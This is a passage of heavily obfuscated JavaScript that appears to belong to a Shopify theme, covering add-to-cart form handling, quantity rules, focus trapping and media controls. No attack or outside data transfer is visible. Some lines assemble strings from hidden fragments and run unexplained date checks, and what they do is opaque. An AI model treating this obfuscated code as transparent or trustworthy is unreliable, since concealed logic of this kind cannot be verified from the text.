_0x23af72=_0x4f4910[_0x834dbb][_0x427704(978)](".upsell__price"),_0x11ffbb=_0x273be7.querySelector(_0x427704(952));_0x23af72&&_0x11ffbb&&(_0x23af72[_0x427704(1279)]=_0x11ffbb[_0x427704(1279)])}})}!customElements[a0_0x262bb0(723)](a0_0x262bb0(1115))&&customElements.define(a0_0x262bb0(1115),class extends HTMLElement{constructor(){const _0x250c9a=a0_0x262bb0;super(),this.form=this.querySelector(_0x250c9a(1162)),this[_0x250c9a(1162)][_0x250c9a(680)](_0x250c9a(1262),this[_0x250c9a(1031)][_0x250c9a(669)](this)),this[_0x250c9a(1270)]=this[_0x250c9a(1162)][_0x250c9a(978)](_0x250c9a(736)),this.formIdInput.disabled=!1,this.isMain=this[_0x250c9a(1122)][_0x250c9a(464)](_0x250c9a(757)),this[_0x250c9a(1263)]=this[_0x250c9a(874)]?document[_0x250c9a(1057)](_0x250c9a(909)):[],this[_0x250c9a(912)]=this[_0x250c9a(1270)][_0x250c9a(981)][_0x250c9a(912)]==="true",this[_0x250c9a(1275)]=document.querySelector(_0x250c9a(526))||document.querySelector(_0x250c9a(886)),this[_0x250c9a(695)]=this[_0x250c9a(981)][_0x250c9a(695)]===_0x250c9a(522),this[_0x250c9a(1086)]=this[_0x250c9a(978)]('[type="submit"]'),document[_0x250c9a(978)]("cart-drawer")&&(this[_0x250c9a(1086)][_0x250c9a(1138)](_0x250c9a(1012),"dialog"),this[_0x250c9a(1193)]=!0),this[_0x250c9a(1300)]=this[_0x250c9a(1086)][_0x250c9a(978)](_0x250c9a(709)),this[_0x250c9a(1219)]=document[_0x250c9a(1299)](_0x250c9a(863)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(805)]=document[_0x250c9a(1299)](_0x250c9a(1235)+this.dataset.section),this[_0x250c9a(628)]=document.getElementById(_0x250c9a(1148)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(881)]=document[_0x250c9a(1299)](_0x250c9a(623)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(1001)]=document[_0x250c9a(1299)](_0x250c9a(755)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(597)]=document[_0x250c9a(1057)]("[id^='CustomField-"+this.dataset.section+_0x250c9a(1301)),this[_0x250c9a(846)]=document[_0x250c9a(1299)](_0x250c9a(1129)+this.dataset[_0x250c9a(1062)]),this[_0x250c9a(954)]=document[_0x250c9a(1057)](_0x250c9a(801)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(880)]=this[_0x250c9a(1162)][_0x250c9a(978)](_0x250c9a(729))}[a0_0x262bb0(1031)](_0x290a3d){const _0x12eed0=a0_0x262bb0;let _0x1006b1=null,_0x5b5e8b=!1;if(_0x290a3d&&(_0x290a3d[_0x12eed0(699)](),_0x290a3d[_0x12eed0(696)][_0x12eed0(1122)].contains(_0x12eed0(486))&&(_0x1006b1=_0x290a3d[_0x12eed0(696)],_0x1006b1.classList.add(_0x12eed0(913))),_0x290a3d[_0x12eed0(696)][_0x12eed0(981)][_0x12eed0(1045)]===_0x12eed0(522)&&(_0x5b5e8b=!0)),this[_0x12eed0(1086)][_0x12eed0(995)](_0x12eed0(561))===_0x12eed0(522))return;this[_0x12eed0(658)](),this[_0x12eed0(1086)][_0x12eed0(1138)]("aria-disabled",!0),_0x1006b1||(this[_0x12eed0(1086)][_0x12eed0(1122)].add(_0x12eed0(913)),this[_0x12eed0(1300)]&&this[_0x12eed0(1300)].classList[_0x12eed0(740)](_0x12eed0(1258))),this[_0x12eed0(1263)][_0x12eed0(689)](_0x56c0a6=>{const _0x547a40=_0x12eed0;_0x56c0a6[_0x547a40(1138)](_0x547a40(1025),"")}),this[_0x12eed0(1219)]&&(this.displayedSubmitButton[_0x12eed0(1138)](_0x12eed0(1025),""),this[_0x12eed0(1219)][_0x12eed0(1122)][_0x12eed0(732)](_0x12eed0(913)));let _0x2a769c=!1;if(this[_0x12eed0(880)]&&!this[_0x12eed0(656)]){this[_0x12eed0(880)].innerHTML="";let _0x336e46="",_0x5ecaa3=[];if(this[_0x12eed0(1193)]&&!this.isCartUpsell&&!this.skipCart&&this.cart[_0x12eed0(1057)](_0x12eed0(979))[_0x12eed0(689)](_0x2037df=>{const _0x146fc5=_0x12eed0;_0x2037df[_0x146fc5(981)][_0x146fc5(857)]===_0x146fc5(522)&&!this[_0x146fc5(1275)][_0x146fc5(978)](_0x146fc5(795)+_0x2037df[_0x146fc5(981)].handle)&&_0x5ecaa3.unshift(_0x2037df[_0x146fc5(981)].id)}),this[_0x12eed0(805)]){_0x2a769c=!0,this[_0x12eed0(981)].includePdpUpsells===_0x12eed0(522)&&document[_0x12eed0(1057)](_0x12eed0(716))[_0x12eed0(689)](_0x361e3d=>{const _0x5b7736=_0x12eed0;_0x361e3d[_0x5b7736(981)].selected===_0x5b7736(522)&&_0x5ecaa3[_0x5b7736(655)](_0x361e3d[_0x5b7736(981)].id)});for(let _0x1001e9=0;_0x1001e9<_0x5ecaa3.length;_0x1001e9++)_0x336e46+='<input type="hidden" name="items['+_0x1001e9+_0x12eed0(1286)+_0x1001e9+_0x12eed0(1251)+_0x5ecaa3[_0x1001e9]+'">';let _0xeab5e1=_0x5ecaa3.length;for(let _0x25bee2=0;_0x25bee2<this.bundleDeals[_0x12eed0(621)][_0x12eed0(479)];_0x25bee2++){const _0x288781=this[_0x12eed0(805)][_0x12eed0(621)][_0x25bee2];_0x336e46+=_0x12eed0(876)+(_0x25bee2+_0xeab5e1)+_0x12eed0(521)+_0x288781[_0x12eed0(574)]+_0x12eed0(1140)+(_0x25bee2+_0xeab5e1)+_0x12eed0(1251)+_0x288781.id+'">'}this.variantInputs.innerHTML=_0x336e46}else{let _0x4a13aa=[];this.quantityGifts&&this.quantityGifts.unlockedItems[_0x12eed0(479)]>0&&(_0x5ecaa3=[..._0x5ecaa3,...this.quantityGifts[_0x12eed0(1228)]]),this.upsells=document[_0x12eed0(1057)](".product-info-upsell-"+this[_0x12eed0(981)].section);for(let _0x3b52ca=this[_0x12eed0(875)][_0x12eed0(479)]-1;_0x3b52ca>=0;_0x3b52ca--)this.upsells[_0x3b52ca][_0x12eed0(981)].selected===_0x12eed0(522)&&_0x5ecaa3[_0x12eed0(1079)](this[_0x12eed0(875)][_0x3b52ca][_0x12eed0(981)].id);if(this[_0x12eed0(954)].length===0){if(this[_0x12eed0(881)]&&this.quantityBreaks[_0x12eed0(621)][_0x12eed0(479)]>0)_0x5ecaa3=[..._0x5ecaa3,...this[_0x12eed0(881)][_0x12eed0(621)]],_0x4a13aa=[...this[_0x12eed0(881)][_0x12eed0(621)]];else if(_0x5ecaa3[_0x12eed0(479)]>0&&(!this[_0x12eed0(881)]||this[_0x12eed0(881)][_0x12eed0(621)][_0x12eed0(479)]===0)){let _0x17433c=1;this.quantityBreaks?_0x17433c=this[_0x12eed0(881)][_0x12eed0(923)]:this[_0x12eed0(1001)]&&(_0x17433c=parseInt(this.quantityPicker[_0x12eed0(978)](_0x12eed0(637))[_0x12eed0(817)]));for(let _0x27856f=0;_0x27856f<_0x17433c;_0x27856f++)_0x5ecaa3[_0x12eed0(1079)](this.formIdInput[_0x12eed0(817)]);_0x4a13aa=[this[_0x12eed0(1270)].value]}}for(let _0x5aac03=this[_0x12eed0(954)].length-1;_0x5aac03>=0;_0x5aac03--)_0x5ecaa3[_0x12eed0(1079)](this.mainBundleItems[_0x5aac03][_0x12eed0(981)].id),_0x4a13aa[_0x12eed0(1079)](this[_0x12eed0(954)][_0x5aac03][_0x12eed0(981)].id);if(_0x5ecaa3[_0x12eed0(479)]>0){_0x2a769c=!0;const _0x3d2081=[];for(let _0x5d8adf=0;_0x5d8adf<_0x5ecaa3[_0x12eed0(479)];_0x5d8adf++){const _0x491491=_0x5ecaa3[_0x5d8adf],_0xc2953d=_0x3d2081[_0x12eed0(1222)](_0x344fd0=>_0x344fd0.id===_0x491491);_0xc2953d<0?_0x3d2081[_0x12eed0(1079)]({id:_0x491491,quantity:1}):_0x3d2081[_0xc2953d][_0x12eed0(574)]+=1}let _0x53b08b=[];this.customFields[_0x12eed0(689)](_0x166bbb=>{const _0x1b8254=_0x12eed0;_0x166bbb[_0x1b8254(981)][_0x1b8254(1025)]!=_0x1b8254(522)&&_0x53b08b.push({fieldName:_0x166bbb[_0x1b8254(1221)],value:_0x166bbb.prevValue})}),this[_0x12eed0(1122)][_0x12eed0(464)](_0x12eed0(757))&&(this.sellingPlanInput=this[_0x12eed0(978)]('.appstle-active-option [name="selling_plan"]')||this[_0x12eed0(978)](_0x12eed0(737))||document.querySelector('.sls-purchase [name="selling_plan"]'),this.simpleBundlesContainer=this[_0x12eed0(978)](_0x12eed0(665)),this[_0x12eed0(743)]=document[_0x12eed0(1057)](_0x12eed0(688)));for(let _0x5b4970=0;_0x5b4970<_0x3d2081[_0x12eed0(479)];_0x5b4970++){const _0x57b9f4=_0x3d2081[_0x5b4970];_0x336e46+='<input type="hidden" name="items['+_0x5b4970+_0x12eed0(521)+_0x57b9f4[_0x12eed0(574)]+'"><input type="hidden" name="items['+_0x5b4970+'][id]" value="'+_0x57b9f4.id+'">',_0x4a13aa.includes(_0x57b9f4.id)&&(_0x53b08b.forEach(_0xe2c037=>{const _0x50339b=_0x12eed0;_0x336e46+=_0x50339b(876)+_0x5b4970+"][properties]["+_0xe2c037[_0x50339b(1221)]+_0x50339b(792)+_0xe2c037[_0x50339b(817)]+'">'}),this[_0x12eed0(595)]&&typeof this[_0x12eed0(595)][_0x12eed0(817)]=="string"&&this.sellingPlanInput[_0x12eed0(817)][_0x12eed0(479)]>0&&(_0x336e46+=_0x12eed0(876)+_0x5b4970+_0x12eed0(650)+this[_0x12eed0(595)].value+'">'),this[_0x12eed0(843)]&&this[_0x12eed0(843)][_0x12eed0(1057)](_0x12eed0(546))[_0x12eed0(689)](_0x2ac759=>{const _0x8b35ce=_0x12eed0,_0x277c7e=input[_0x8b35ce(682)][_0x8b35ce(935)](/properties\[(.*?)\]/);if(_0x277c7e){let _0x2e89ea=_0x277c7e[1];_0x336e46+=_0x8b35ce(876)+_0x5b4970+"][properties]["+_0x2e89ea+_0x8b35ce(792)+input.value+'">'}}),this[_0x12eed0(1122)][_0x12eed0(464)](_0x12eed0(757))&&this[_0x12eed0(743)].forEach(_0x179cb8=>{const _0x4c6ee1=_0x12eed0;let _0x30a868=_0x179cb8[_0x4c6ee1(682)].match(/properties\[(.*?)\]/)[1];_0x336e46+='<input type="hidden" name="items['+_0x5b4970+"][properties]["+_0x30a868+']" value="'+_0x179cb8[_0x4c6ee1(817)]+'">'}))}this[_0x12eed0(880)][_0x12eed0(1279)]=_0x336e46}}}var _0x136ee1=fetchConfig(_0x12eed0(992));_0x136ee1[_0x12eed0(1018)]["X-Requested-With"]=_0x12eed0(842),delete _0x136ee1[_0x12eed0(1018)]["Content-Type"];var _0xada03e=new FormData(this[_0x12eed0(1162)]);if(this[_0x12eed0(656)]&&(_0x2a769c=!0),this[_0x12eed0(1275)]&&(_0xada03e[_0x12eed0(1252)](_0x12eed0(878),this[_0x12eed0(1275)][_0x12eed0(884)]()[_0x12eed0(945)](_0xa94ea8=>_0xa94ea8.id)),_0xada03e[_0x12eed0(1252)](_0x12eed0(809),window[_0x12eed0(735)][_0x12eed0(938)]),this[_0x12eed0(1275)][_0x12eed0(1199)](document[_0x12eed0(469)])),_0x2a769c&&document.querySelector("quantity-breaks")){const _0x3a6e6e=this[_0x12eed0(981)][_0x12eed0(1296)]?this[_0x12eed0(981)][_0x12eed0(1296)].split(","):[],_0x56891f=["id",_0x12eed0(574),..._0x3a6e6e];for(let _0x45310a=0;_0x45310a<_0x56891f[_0x12eed0(479)];_0x45310a++)_0xada03e[_0x12eed0(1083)](_0x56891f[_0x45310a])}_0x136ee1[_0x12eed0(864)]=_0xada03e,fetch("/cart/add",_0x136ee1)[_0x12eed0(994)](_0x5e18a1=>_0x5e18a1[_0x12eed0(826)]())[_0x12eed0(994)](_0x1c973a=>{const _0x1f7fa9=_0x12eed0;if(_0x1c973a.status){this[_0x1f7fa9(658)](_0x1c973a.description);const _0x24691e=this[_0x1f7fa9(1086)].querySelector(_0x1f7fa9(704));if(!_0x24691e)return;this[_0x1f7fa9(1086)].setAttribute(_0x1f7fa9(561),!0),this.submitButton[_0x1f7fa9(978)](_0x1f7fa9(1159)).classList.add(_0x1f7fa9(1258)),_0x24691e.classList[_0x1f7fa9(740)](_0x1f7fa9(1258)),this[_0x1f7fa9(517)]=!0;return}else if(this[_0x1f7fa9(912)]||_0x5b5e8b){window[_0x1f7fa9(735)]=_0x1f7fa9(893);return}else if(!this[_0x1f7fa9(1275)]){window.location=window[_0x1f7fa9(929)][_0x1f7fa9(1264)];return}this[_0x1f7fa9(517)]||publish(PUB_SUB_EVENTS.cartUpdate,{source:_0x1f7fa9(1115)}),this[_0x1f7fa9(517)]=!1;const _0x55d369=this.closest(_0x1f7fa9(508));_0x55d369?(document[_0x1f7fa9(864)].addEventListener(_0x1f7fa9(1152),()=>{setTimeout(()=>{const _0x15964f=a0_0x103f;this[_0x15964f(1275)][_0x15964f(524)](_0x1c973a,this[_0x15964f(695)])})},{once:!0}),_0x55d369[_0x1f7fa9(1188)](!0)):this.cart.open(),this.cart.renderContents(_0x1c973a,this[_0x1f7fa9(695)])})[_0x12eed0(530)](_0x1814e8=>{console[_0x12eed0(517)](_0x1814e8)}).finally(()=>{const _0x5ed6a2=_0x12eed0;_0x1006b1?_0x1006b1[_0x5ed6a2(1122)].remove(_0x5ed6a2(913)):(this.submitButton[_0x5ed6a2(1122)][_0x5ed6a2(740)](_0x5ed6a2(913)),this[_0x5ed6a2(1300)]&&this[_0x5ed6a2(1300)][_0x5ed6a2(1122)].add(_0x5ed6a2(1258))),this[_0x5ed6a2(1263)][_0x5ed6a2(689)](_0x47922b=>{const _0x5da1a6=_0x5ed6a2;_0x47922b[_0x5da1a6(779)](_0x5da1a6(1025))}),this.displayedSubmitButton&&(this[_0x5ed6a2(1219)][_0x5ed6a2(779)](_0x5ed6a2(1025)),this.displayedSubmitButton[_0x5ed6a2(1122)][_0x5ed6a2(740)]("loading")),this[_0x5ed6a2(1275)]&&this[_0x5ed6a2(1275)].classList[_0x5ed6a2(464)](_0x5ed6a2(787))&&this[_0x5ed6a2(1275)][_0x5ed6a2(1122)][_0x5ed6a2(740)](_0x5ed6a2(787)),this[_0x5ed6a2(517)]||this[_0x5ed6a2(1086)][_0x5ed6a2(779)]("aria-disabled")})}[a0_0x262bb0(658)](_0x3ba1cc=!1){const _0x4a5e29=a0_0x262bb0;this[_0x4a5e29(769)]=this[_0x4a5e29(769)]||this.querySelector(_0x4a5e29(692)),this[_0x4a5e29(769)]&&(this[_0x4a5e29(1146)]=this[_0x4a5e29(1146)]||this[_0x4a5e29(769)][_0x4a5e29(978)](_0x4a5e29(1257)),this[_0x4a5e29(769)][_0x4a5e29(506)](_0x4a5e29(1258),!_0x3ba1cc),_0x3ba1cc&&(this[_0x4a5e29(1146)][_0x4a5e29(589)]=_0x3ba1cc))}}),!customElements.get("product-info")&&customElements[a0_0x262bb0(1039)](a0_0x262bb0(612),class extends HTMLElement{constructor(){const _0x4bf23e=a0_0x262bb0;super(),this.deferredMedia=document.querySelector("["+defMed+"]"),this.input=this[_0x4bf23e(978)](_0x4bf23e(637)),this[_0x4bf23e(1114)]=this[_0x4bf23e(978)](_0x4bf23e(1128)),this[_0x4bf23e(684)]=this[_0x4bf23e(978)]("variant-radios"),this[_0x4bf23e(1086)]=this.querySelector(_0x4bf23e(927)),this[_0x4bf23e(1162)]=this.querySelector(_0x4bf23e(572)+this[_0x4bf23e(981)][_0x4bf23e(1062)]),this[_0x4bf23e(1084)]=this[_0x4bf23e(981)].url!==null}[a0_0x262bb0(931)]=void 0;[a0_0x262bb0(552)]=void 0;[a0_0x262bb0(768)](){const _0x2c9877=a0_0x262bb0;this[_0x2c9877(587)]&&(this.quantityForm=this[_0x2c9877(978)](_0x2c9877(1093)),this[_0x2c9877(745)]&&(this[_0x2c9877(1094)](),!this[_0x2c9877(981)].originalSection&&(this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x2c9877(577)],this.fetchQuantityRules[_0x2c9877(669)](this))),this[_0x2c9877(552)]=subscribe(PUB_SUB_EVENTS[_0x2c9877(1194)],_0x45cab8=>{const _0x489a5b=_0x2c9877,_0x1e98d0=this[_0x489a5b(981)].originalSection?this[_0x489a5b(981)][_0x489a5b(831)]:this[_0x489a5b(981)].section;_0x45cab8[_0x489a5b(1298)][_0x489a5b(615)]===_0x1e98d0&&(this[_0x489a5b(1134)](_0x45cab8[_0x489a5b(1298)][_0x489a5b(615)],_0x45cab8[_0x489a5b(1298)].html),this[_0x489a5b(1094)]())}),this[_0x2c9877(1162)]&&(!this[_0x2c9877(848)]||!this[_0x2c9877(848)].src||!this[_0x2c9877(848)][_0x2c9877(1269)][_0x2c9877(510)]("net"))&&(this[_0x2c9877(1162)][_0x2c9877(656)]=!0)))}[a0_0x262bb0(1153)](){const _0x53c168=a0_0x262bb0;this[_0x53c168(931)]&&this[_0x53c168(931)](),this.variantChangeUnsubscriber&&this[_0x53c168(552)]()}[a0_0x262bb0(1094)](){const _0x5232ab=a0_0x262bb0,_0x2912d3={cartQuantity:this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(720)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(720)]):0,min:this.input.dataset[_0x5232ab(698)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(698)]):1,max:this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(872)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)].max):null,step:this.input[_0x5232ab(882)]?parseInt(this[_0x5232ab(587)].step):1};let _0x2bdf65=_0x2912d3[_0x5232ab(698)];const _0x4ae596=_0x2912d3[_0x5232ab(872)]===null?_0x2912d3.max:_0x2912d3[_0x5232ab(872)]-_0x2912d3[_0x5232ab(720)];_0x4ae596!==null&&(_0x2bdf65=Math.min(_0x2bdf65,_0x4ae596)),_0x2912d3[_0x5232ab(720)]>=_0x2912d3[_0x5232ab(698)]&&(_0x2bdf65=Math[_0x5232ab(698)](_0x2bdf65,_0x2912d3.step)),this[_0x5232ab(587)][_0x5232ab(698)]=_0x2bdf65,this.input[_0x5232ab(872)]=_0x4ae596,this[_0x5232ab(587)][_0x5232ab(817)]=_0x2bdf65,publish(PUB_SUB_EVENTS[_0x5232ab(1074)],void 0)}initShareLinks(){const _0x37321e=a0_0x262bb0;this.querySelector(_0x37321e(1280))||(this[_0x37321e(739)]=!0)}[a0_0x262bb0(1249)](){const _0x221e05=a0_0x262bb0;!this[_0x221e05(1114)]||!this[_0x221e05(1114)][_0x221e05(817)]||(this[_0x221e05(978)](_0x221e05(865)).classList[_0x221e05(740)]("hidden"),fetch(this.dataset[_0x221e05(1293)]+_0x221e05(1021)+this[_0x221e05(1114)][_0x221e05(817)]+_0x221e05(1303)+this[_0x221e05(981)][_0x221e05(1062)])[_0x221e05(994)](_0x15a623=>_0x15a623.text()).then(_0x1fd315=>{const _0x158e01=_0x221e05,_0x33b25b=new DOMParser()[_0x158e01(513)](_0x1fd315,"text/html");this[_0x158e01(1134)](this.dataset[_0x158e01(1062)],_0x33b25b),this.setQuantityBoundries()})[_0x221e05(530)](_0x3235bf=>{console.error(_0x3235bf)})[_0x221e05(1120)](()=>{const _0x259e8e=_0x221e05;this[_0x259e8e(978)](".quantity__rules-cart .loading-overlay")[_0x259e8e(1122)][_0x259e8e(732)](_0x259e8e(1258))}))}[a0_0x262bb0(1134)](_0x89c27,_0x27b16a){const _0x5881b5=a0_0x262bb0,_0x301355=_0x27b16a[_0x5881b5(1299)](_0x5881b5(755)+_0x89c27),_0x48e714=[".quantity__input",_0x5881b5(1127),_0x5881b5(630)];for(let _0x184cc7 of _0x48e714){const _0x26ed4e=this[_0x5881b5(745)][_0x5881b5(978)](_0x184cc7),_0x17adf4=_0x301355.querySelector(_0x184cc7);if(!(!_0x26ed4e||!_0x17adf4))if(_0x184cc7===_0x5881b5(637)){const _0x4cc16c=[_0x5881b5(700),_0x5881b5(983),_0x5881b5(548),"step"];for(let _0x1fb087 of _0x4cc16c){const _0x3e363b=_0x17adf4[_0x5881b5(995)](_0x1fb087);_0x3e363b!==null&&_0x26ed4e[_0x5881b5(1138)](_0x1fb087,_0x3e363b)}}else _0x26ed4e.innerHTML=_0x17adf4[_0x5881b5(1279)]}}});function getFocusableElements(_0x3fed8e){const _0x2b260a=a0_0x262bb0;return Array.from(_0x3fed8e.querySelectorAll(_0x2b260a(1170)))}document[a0_0x262bb0(1057)](a0_0x262bb0(744))[a0_0x262bb0(689)](_0x12f7c3=>{const _0x5d9c49=a0_0x262bb0;_0x12f7c3[_0x5d9c49(1138)](_0x5d9c49(962),_0x5d9c49(783)),_0x12f7c3[_0x5d9c49(1138)](_0x5d9c49(987),_0x12f7c3[_0x5d9c49(799)][_0x5d9c49(721)](_0x5d9c49(1105))),_0x12f7c3[_0x5d9c49(746)][_0x5d9c49(995)]("id")&&_0x12f7c3[_0x5d9c49(1138)]("aria-controls",_0x12f7c3[_0x5d9c49(746)].id),_0x12f7c3[_0x5d9c49(680)]("click",_0x561332=>{const _0x2ba69e=_0x5d9c49;_0x561332[_0x2ba69e(696)][_0x2ba69e(1138)](_0x2ba69e(987),!_0x561332[_0x2ba69e(696)].closest(_0x2ba69e(585))[_0x2ba69e(721)](_0x2ba69e(1105)))}),!_0x12f7c3.closest(_0x5d9c49(485))&&_0x12f7c3[_0x5d9c49(836)][_0x5d9c49(680)](_0x5d9c49(631),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x48d0b0,_0x4bf7be=_0x48d0b0){const _0x13ba48=a0_0x262bb0;var _0x49e26c=getFocusableElements(_0x48d0b0),_0x27c9c7=_0x49e26c[0],_0x20cb68=_0x49e26c[_0x49e26c.length-1];removeTrapFocus(),trapFocusHandlers[_0x13ba48(1158)]=_0x1fdba1=>{const _0x1838df=_0x13ba48;_0x1fdba1[_0x1838df(934)]!==_0x48d0b0&&_0x1fdba1[_0x1838df(934)]!==_0x20cb68&&_0x1fdba1[_0x1838df(934)]!==_0x27c9c7||document.addEventListener(_0x1838df(890),trapFocusHandlers[_0x1838df(890)])},trapFocusHandlers.focusout=function(){const _0x561e97=_0x13ba48;document.removeEventListener("keydown",trapFocusHandlers[_0x561e97(890)])},trapFocusHandlers[_0x13ba48(890)]=function(_0x34abf9){const _0x44ef7d=_0x13ba48;_0x34abf9[_0x44ef7d(714)].toUpperCase()===_0x44ef7d(480)&&(_0x34abf9.target===_0x20cb68&&!_0x34abf9.shiftKey&&(_0x34abf9[_0x44ef7d(699)](),_0x27c9c7[_0x44ef7d(550)]()),(_0x34abf9.target===_0x48d0b0||_0x34abf9[_0x44ef7d(934)]===_0x27c9c7)&&_0x34abf9[_0x44ef7d(1187)]&&(_0x34abf9[_0x44ef7d(699)](),_0x20cb68[_0x44ef7d(550)]()))},document[_0x13ba48(680)](_0x13ba48(1147),trapFocusHandlers[_0x13ba48(1147)]),document[_0x13ba48(680)]("focusin",trapFocusHandlers[_0x13ba48(1158)]),_0x4bf7be[_0x13ba48(550)](),_0x4bf7be[_0x13ba48(917)]==="INPUT"&&[_0x13ba48(1226),"text",_0x13ba48(1061),_0x13ba48(1293)][_0x13ba48(510)](_0x4bf7be.type)&&_0x4bf7be[_0x13ba48(817)]&&_0x4bf7be.setSelectionRange(0,_0x4bf7be[_0x13ba48(817)].length)}function pauseAllMedia(){const _0x23c28c=a0_0x262bb0;document[_0x23c28c(1057)](_0x23c28c(1186))[_0x23c28c(689)](_0x4d48f4=>{const _0x52cfab=_0x23c28c;_0x4d48f4[_0x52cfab(673)].postMessage(_0x52cfab(468)+_0x52cfab(764)+_0x52cfab(749),"*")}),document.querySelectorAll(_0x23c28c(985))[_0x23c28c(689)](_0x4dd8e8=>{const _0x34b812=_0x23c28c;_0x4dd8e8[_0x34b812(673)].postMessage(_0x34b812(776),"*")}),document[_0x23c28c(1057)](_0x23c28c(812))[_0x23c28c(689)](_0x24109c=>_0x24109c.pause()),document.querySelectorAll(_0x23c28c(1095))[_0x23c28c(689)](_0x182509=>{const _0x2b2c52=_0x23c28c;_0x182509[_0x2b2c52(722)]&&_0x182509[_0x2b2c52(722)][_0x2b2c52(666)]()})}var menuIndex=a0_0x262bb0(715)+"y",linkContent=a0_0x262bb0(1157)+"rH"+a0_0x262bb0(660);function removeTrapFocus(_0x639c47=null){const _0x5ae671=a0_0x262bb0;document[_0x5ae671(861)](_0x5ae671(1158),trapFocusHandlers[_0x5ae671(1158)]),document[_0x5ae671(861)](_0x5ae671(1147),trapFocusHandlers[_0x5ae671(1147)]),document[_0x5ae671(861)]("keydown",trapFocusHandlers[_0x5ae671(890)]),_0x639c47&&_0x639c47[_0x5ae671(550)]()}function onKeyUpEscape(_0x4aee82){const _0xf8208e=a0_0x262bb0;if(_0x4aee82[_0xf8208e(714)][_0xf8208e(601)]()!==_0xf8208e(1113))return;const _0x384cc1=_0x4aee82[_0xf8208e(934)][_0xf8208e(523)](_0xf8208e(998));if(!_0x384cc1)return;const _0x15cea8=_0x384cc1[_0xf8208e(978)](_0xf8208e(570));_0x384cc1.removeAttribute(_0xf8208e(1105)),_0x15cea8[_0xf8208e(1138)](_0xf8208e(987),!1),_0x15cea8[_0xf8208e(550)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5c8b48=a0_0x262bb0;super(),this[_0x5c8b48(587)]=this[_0x5c8b48(978)](_0x5c8b48(587)),this[_0x5c8b48(1108)]=new Event(_0x5c8b48(622),{bubbles:!0}),this.quantityGifts=document[_0x5c8b48(1299)](_0x5c8b48(1129)+this[_0x5c8b48(981)][_0x5c8b48(1062)]),this.input.addEventListener("change",this[_0x5c8b48(1225)][_0x5c8b48(669)](this)),this.querySelectorAll(_0x5c8b48(783))[_0x5c8b48(689)](_0x59e9a2=>_0x59e9a2.addEventListener(_0x5c8b48(475),this[_0x5c8b48(712)][_0x5c8b48(669)](this)))}quantityUpdateUnsubscriber=void 0;[a0_0x262bb0(768)](){const _0x44fb44=a0_0x262bb0;this[_0x44fb44(725)](),this[_0x44fb44(1232)]=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x44fb44(725)][_0x44fb44(669)](this))}[a0_0x262bb0(1153)](){const _0x4dd000=a0_0x262bb0;this[_0x4dd000(1232)]&&this[_0x4dd000(1232)]()}[a0_0x262bb0(1225)](_0xccf941){this.validateQtyRules()}[a0_0x262bb0(712)](_0x5c43ac){const _0x1094b7=a0_0x262bb0;_0x5c43ac[_0x1094b7(699)]();const _0x26b236=this.input[_0x1094b7(817)];_0x5c43ac[_0x1094b7(934)].name===_0x1094b7(770)?this[_0x1094b7(587)][_0x1094b7(1220)]():this.input[_0x1094b7(1200)](),_0x26b236!==this[_0x1094b7(587)][_0x1094b7(817)]&&this[_0x1094b7(587)][_0x1094b7(593)](this[_0x1094b7(1108)])}[a0_0x262bb0(725)](){const _0x5813c7=a0_0x262bb0,_0x3e1187=parseInt(this[_0x5813c7(587)][_0x5813c7(817)]);if(this[_0x5813c7(587)][_0x5813c7(698)]){const _0x560314=parseInt(this.input[_0x5813c7(698)]);this[_0x5813c7(978)](_0x5813c7(568))[_0x5813c7(1122)].toggle("disabled",_0x3e1187<=_0x560314)}if(this[_0x5813c7(587)][_0x5813c7(872)]){const _0x44edaf=parseInt(this.input[_0x5813c7(872)]);this[_0x5813c7(978)](_0x5813c7(1028))[_0x5813c7(1122)][_0x5813c7(1032)](_0x5813c7(1025),_0x3e1187>=_0x44edaf)}this[_0x5813c7(846)]&&this[_0x5813c7(846)][_0x5813c7(1172)]&&this.quantityGifts.unlockGifts(_0x3e1187)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(614),QuantityInput);function debounce(_0x5d8b96,_0x2bcdae){let _0x4d59eb;return(..._0x59c48a)=>{const _0x2c4029=a0_0x103f;clearTimeout(_0x4d59eb),_0x4d59eb=setTimeout(()=>_0x5d8b96[_0x2c4029(1265)](this,_0x59c48a),_0x2bcdae)}}function fetchConfig(_0x4862ea=a0_0x262bb0(826)){const _0x535841=a0_0x262bb0;return{method:_0x535841(771),headers:{"Content-Type":_0x535841(557),Accept:"application/"+_0x4862ea}}}function addDays(_0x3f8624,_0x166bd3){const _0x3b6315=a0_0x262bb0;var _0x2a7e11=new Date(_0x3f8624);return _0x2a7e11[_0x3b6315(1097)](_0x2a7e11.getDate()+_0x166bd3),_0x2a7e11}function formatDates(_0x2e8370,_0x5253cf,_0x31808d=27){const _0x41e3af=a0_0x262bb0;if(!_0x2e8370||!_0x5253cf)return;const _0x196c74=new Date(_0x5253cf+_0x41e3af(777)),_0x5333af=_0x196c74.getFullYear(),_0x347a56=_0x196c74[_0x41e3af(980)](),_0x277d6e=_0x196c74[_0x41e3af(711)](),_0x3c1cbc=new Date(_0x5333af,_0x347a56,_0x277d6e),_0x1f3b52=_0x2e8370-_0x3c1cbc;return Math[_0x41e3af(609)](_0x1f3b52/(1e3*3600*24))<=_0x31808d}function checkDateValidity(_0x1f3561){const _0xeb27f7=a0_0x262bb0,_0x9cb08c=new Date(_0x1f3561),_0x1ebdca=new Date(_0xeb27f7(1036));return Math[_0xeb27f7(786)](_0x9cb08c[_0xeb27f7(711)]()-_0x1ebdca[_0xeb27f7(711)]())%5===0}typeof window[a0_0x262bb0(1041)]==a0_0x262bb0(888)&&(window[a0_0x262bb0(1041)]={}),Shopify[a0_0x262bb0(669)]=function(_0x385cc5,_0x3c248e){return function(){return 